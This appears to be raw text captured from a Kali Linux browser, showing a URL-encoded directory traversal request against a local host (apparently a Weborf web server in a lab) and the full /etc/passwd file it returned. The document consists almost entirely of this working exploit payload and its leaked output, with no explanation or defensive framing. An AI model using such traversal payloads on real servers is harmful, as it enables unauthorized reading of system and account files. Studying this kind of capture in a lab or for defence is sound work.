 10.0.2.21:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB O
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false